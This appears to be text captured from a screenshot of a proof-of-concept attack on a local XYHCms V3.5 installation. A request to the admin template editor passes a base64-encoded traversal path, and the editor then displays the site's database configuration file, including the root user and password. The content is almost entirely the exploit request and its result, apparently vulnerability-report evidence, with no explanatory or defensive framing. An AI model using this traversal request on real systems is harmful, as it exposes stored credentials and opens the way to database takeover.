 127.0.0.1/XYHCms_V3.5/uploads_code/xyhai.php?s=/Templets/edit/fname/Li5cXC4uXFwuLlxcQXBwXFxDb21tb25
站点 百度 新手上路 常用网址 京东商城 京东商城 微博 携程旅行 爱淘宝 网站域名变更通知 乌云公开漏洞、知识... 新浪某服务器svn源码...
改模板[PC]
文件名称 ..\\..\\..\\App\\Common\\Conf\\db.php
模板
<?php return array (
'DB_TYPE' => 'mysqli',
'DB_HOST' => '127.0.0.1',
'DB_PORT' => '3306',
'DB_USER' => 'root',
'DB_PWD' => '123456',
'DB_NAME' => 'xyhcms',
'DB_PREFIX' => 'xyh_',
'DB_CHARSET' => 'utf8',
);?>
保存 返回